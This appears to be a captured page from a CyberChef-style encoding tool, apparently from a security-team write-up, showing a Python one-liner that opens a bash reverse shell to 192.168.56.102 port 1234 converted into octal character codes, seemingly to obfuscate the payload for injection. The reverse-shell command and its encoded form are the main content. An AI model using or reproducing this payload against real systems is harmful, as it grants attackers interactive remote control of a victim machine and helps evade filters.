 Favourites
Data format
To Hexdump
From Hexdump
To Hex
From Hex
To Charcode
From Charcode
To Decimal
From Decimal
To Binary
From Binary
To Octal
From Octal
Recipe
To Octal
Delimiter
Space
Input
length: 71
lines: 1
__import__('os').system('bash -i >& /dev/tcp/192.168.56.102/1234 0>&1')
Output
time: 0ms
length: 241
lines: 1
137 137 151 155 160 157 162 164 137 137 50 47 157 163 47 51 56 163 171 163 164 145 155 50 47 142
141 163 150 40 55 151 40 76 46 40 57 144 145 166 57 164 143 160 57 61 71 62 56 61 66 70 56 65 66
56 61 60 62 57 61 62 63 64 40 60 76 46 61 47 51
鹏组安全